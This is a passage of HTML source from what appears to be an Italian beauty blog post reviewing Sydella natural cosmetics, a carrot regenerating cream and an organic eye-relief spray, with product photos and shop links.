#660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EInoltre mi preme sottolineare che nei prodotti Sydella non sono presenti sostanze animali, né essi sono testati sugli animali. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" height=\"260\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa formulazione cosmetica si basa sull’utilizzo di tre grandi categorie di materie prime naturali: \u003C\/span\u003E\u003C\/div\u003E\n\u003Col style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eidrolatti o acque floreali \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli vegetali.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETutti i \u0026nbsp;prodotti Sydella sono ideati per apportare benefici tonici e rivitalizzanti, per ridonare lo splendore di una pelle giovane e satinata.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EUna particolarità interessante riguarda il \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epackaging:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E cos’ha di interessante? \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESemplicemente non c’è\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESydella, in quanto ecologista e ambientalista, non vuole contribuire a distruggere foreste in \u0026nbsp;tutto il mondo, quindi sceglie di non utilizzare packaging, scatole, \u0026nbsp;brochures, cartelle stampa cartacee sui prodotti. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi sarà sul sito che si troveranno le descrizioni, le proprietà, le indicazioni di tutti i prodotti e oli vegetali ed essenziali purissimi (sceglierete voi se contribuire a vostra volta al bene degli alberi o se preferite stampare).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkIzqHpuUW1BZL6jAjfa5p1MAD43hMGYJyNFkPc9TEpDB4Vf0NWgKeJlgl_2d59KJ7YwwWTPMCBGbeoBDGmfmsEHPV3xDfmHskwaV3SCAc53Zbk_f-yhEBOb7WefT-2GuuMuU8HzwH2fU\/s1600\/054.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkIzqHpuUW1BZL6jAjfa5p1MAD43hMGYJyNFkPc9TEpDB4Vf0NWgKeJlgl_2d59KJ7YwwWTPMCBGbeoBDGmfmsEHPV3xDfmHskwaV3SCAc53Zbk_f-yhEBOb7WefT-2GuuMuU8HzwH2fU\/s1600\/054.JPG\" height=\"410\" title=\"Sydella Laboratoire.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Epackaging essenziale, senza uso di carta\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003EMa ora lasciate che vi presenti due dei prodotti che sto utilizzando da qualche mese a questa parte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa \u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/cure-viso\/14-crema-rigenerante-alla-carota-sydella.html\" rel=\"nofollow\" target=\"_blank\"\u003ECrema rigenerante alla carota\u003C\/a\u003E \u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ una crema viso semplicemente deliziosa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn essa troviamo l’associazione di oli essenziali di carota, limone, ylang ylang e palmarosa, la cui combinazione è una straordinaria cura contro l'invecchiamento della pelle. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4PYmZXZjz8hE4fp3fpfR6kokZlXpYy5PJRXE8E84Dp7SPuQE2sQfa1ty9Nz6VWDdRSXsmF2kSPK_N3ctGdKukxiNYQVh_UsCz4YpuC-bLm7cbKISDdUxKl2FI7y_qjQgmitW4WRB-lio\/s1600\/063.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4PYmZXZjz8hE4fp3fpfR6kokZlXpYy5PJRXE8E84Dp7SPuQE2sQfa1ty9Nz6VWDdRSXsmF2kSPK_N3ctGdKukxiNYQVh_UsCz4YpuC-bLm7cbKISDdUxKl2FI7y_qjQgmitW4WRB-lio\/s1600\/063.JPG\" height=\"300\" title=\"Sydella Laboratoire. Crema rigenerante alla carota\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003EContiene inoltre acque floreali di camomilla e lavanda ibrida, con olio di nocciolo di albicocche, olio di argan, olio d’oliva extra vergine, oltre agli oli essenziali di cui vi ho parlato poco sopra. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRYwNRNc97-OvShSOyvzLP9XGnMyc823f6NLO42DeDJ_XqpOEx3oBKOkCscvA9nHxT6pB0Hle47JBBp9v0J-8QiHZSW00DdeesI7ZG6aZzvCEBK79VIR71-2YoIEEuKeK2onu264dqBvY\/s1600\/003.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRYwNRNc97-OvShSOyvzLP9XGnMyc823f6NLO42DeDJ_XqpOEx3oBKOkCscvA9nHxT6pB0Hle47JBBp9v0J-8QiHZSW00DdeesI7ZG6aZzvCEBK79VIR71-2YoIEEuKeK2onu264dqBvY\/s1600\/003.JPG\" height=\"218\" title=\"Sydella Laboratoire. Crema rigenerante alla carota\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EUno degli aspetti che maggiormente mi ha colpita della crema rigenerante alla carota è la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E consistenza\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E: per essere una crema così idratante e nutriente, è straordinariamente liscia e fluida, di solito ci si aspetta una maggior compattezza e ricchezza in una crema del genere, invece resta incredibilmente fresca e morbida sul viso e si assorbe in un istante.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuesto la rende particolarmente piacevole da utilizzare, considerato anche che la camomilla e la lavanda ibrida \u0026nbsp;hanno proprietà anti infiammatorie e antisettiche che la rendono anche molto delicata e lenitiva. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFlQ9Tkqcq037QguniJMypeW1CXPj92ddRfqtb8YC9ZPtruSmGJk7z4U1TnTyo4zU-C10ihwKIrONcWEVNk8TXLMaeBUf-uD2ktzS3vBQ9SossUU_Pc_hC_Klyplm9mcty54Kjz5WYaJ4\/s1600\/062.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFlQ9Tkqcq037QguniJMypeW1CXPj92ddRfqtb8YC9ZPtruSmGJk7z4U1TnTyo4zU-C10ihwKIrONcWEVNk8TXLMaeBUf-uD2ktzS3vBQ9SossUU_Pc_hC_Klyplm9mcty54Kjz5WYaJ4\/s1600\/062.JPG\" height=\"280\" title=\"Sydella Laboratoire. Crema rigenerante alla carota\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL’ olio di nocciolo d’albicocche, che è fonte di Vitamina E e Vitamina B, oltre all’olio extra vergine di oliva la rendono particolarmente idratante, contribuendo non solo a dissetare la pelle, ma a mantenerla a lungo liscia e morbida. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ una perfetta base per il trucco, essendo così fluida che il make-up si stende con facilità e in modo uniforme sul viso. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EProdotto 99% naturale\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFrXMlxIT8HQgjtU1ihJREQwrJ2VYFOx_1nI-Gvasp9YMR6kPCdPYp_QA-UET-P0K_tNL6FwMHQ2Mm6ZO4LTjS_Pbjjlchgb_6uuGRzIU1l81oL_4qW3_Lyzh3tUcAps1ZQpasEo1s_Rw\/s1600\/057.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFrXMlxIT8HQgjtU1ihJREQwrJ2VYFOx_1nI-Gvasp9YMR6kPCdPYp_QA-UET-P0K_tNL6FwMHQ2Mm6ZO4LTjS_Pbjjlchgb_6uuGRzIU1l81oL_4qW3_Lyzh3tUcAps1ZQpasEo1s_Rw\/s1600\/057.JPG\" title=\"Sydella Laboratoire. Acqua riposante per gli occhi Bio\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL' \u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/cure-viso\/144-acqua-riposante-per-gli-occhi-fiordaliso-meliloto.html\" rel=\"nofollow\" target=\"_blank\"\u003EAcqua riposante per gli occhi Bio\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESapete bene del mio perpetuo cruccio quanto al mio delicato e problematico contorno occhi…occhiaie persistenti, occhi delicati e stanchi, tendenti al gonfiore nei casi più difficili, chi offre di più?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEcco perchè ho scelto l’\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAcqua riposante per gli occhi Bio, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ealle acque floreali bio di fiordaliso e di meliloto, che ha un’efficacia sorprendente. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl fiordaliso infatti è molto noto per le sue proprietà antinfiammatorie a livello oculare e in questo prodotto è associato al meliloto, che ha effetto lenitivo sulla circolazione dei capillari. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTDK3WkFrlKjzK7rzOcIZkHNX8qVpUvfZo7TEKZNOOfihFa6UW2oToftLVyL5UWJb70NxlOWKdFMV1xO_EaFo81MvrvDjPd2EpTvK9qujf_Joh0DJ4MAMnISxqniIcoGS6sJmhsBT_0s\/s1600\/056.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTDK3WkFrlKjzK7rzOcIZkHNX8qVpUvfZo7TEKZNOOfihFa6UW2oToftLVyL5UWJb70NxlOWKdFMV1xO_EaFo81MvrvDjPd2EpTvK9qujf_Joh0DJ4MAMnISxqniIcoGS6sJmhsBT_0s\/s1600\/056.JPG\" height=\"320\" title=\"Sydella Laboratoire. Acqua riposante per gli occhi Bio\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL’acqua riposante per gli occhi Bio è dotata di \u0026nbsp;vaporizzatore spray che ne rende semplicissimo l’uso. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBasta spruzzarne un pochino direttamente sugli occhi (restando a palpebre chiuse, naturalmente) e lasciare che agisca sul contorno occhi per rivitalizzarlo e decongestionarlo. Oppure “nei casi più disperati”, si può spruzzare ripetutamente su dischetti di cotone ed applicarli sugli occhi (restando sdraiati per un po’). \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFlMbes4GCDj0pgK52Nu31yusttEzD39ekSoR8U62gdRQquJni23xqDtE9cvz_sMH7NSFPdYJm5D_J5goWZGhJiavNYeVZMh2Er5sDtpzBI4y_q8JFmyEoX3J8oce851T7bUG6CgG4w0c\/s1600\/054.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFlMbes4GCDj0pgK52Nu31yusttEzD39ekSoR8U62gdRQquJni23xqDtE9cvz_sMH7NSFPdYJm5D_J5goWZGhJiavNYeVZMh2Er5sDtpzBI4y_q8JFmyEoX3J8oce851T7bUG6CgG4w0c\/s1600\/054.JPG\" height=\"320\" title=\"Sydella Laboratoire. Acqua riposante per gli occhi Bio\" width=\"145\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EUn trucchetto semplice semplice per gli occhi più stanchi?\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELo si può mettere un pochino in frigo, per aggiungere alle sue proprietà rinfrescanti l’azione del freddo, naturalmente decongestionante.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ un prodotto privo di alcool, conservanti, coloranti aggiunti e non è testato sugli animali.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3 dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EProdotto 100% naturale\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3 dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003EIn conclusione… \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi parlerò ancora di Sydella fra qualche tempo e vi presenterò il suo magnifico naturalissimo \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003Eolio di argan, \u003C\/b\u003Edalle mille virtù.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003EVi lascio come di consueto i contatti dell’azienda, invitandovi a visitare il sito, dove scoprirete una vasta gamma di prodotti naturalmente efficaci.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxE1kz3SUEIsdDsIw19JJ-e0AK0pu-C1LwLOSTkc6by5cUtYeGHwc3crHQJogh4XyoHGKNO-1N_xDW_fSVMuA8ez9-LnmbE-G26hrjmtk-P11RR_bl1AQQSgKdWEM5fMu6yObKxTBwqk\/s1600\/sydella3.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxE1kz3SUEIsdDsIw19JJ-e0AK0pu-C1LwLOSTkc6by5cUtYeGHwc3crHQJogh4XyoHGKNO-1N_xDW_fSVMuA8ez9-LnmbE-G26hrjmtk-P11RR_bl1AQQSgKdWEM5fMu6yObKxTBwqk\/s1600\/sydella3.jpg\" height=\"262\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: 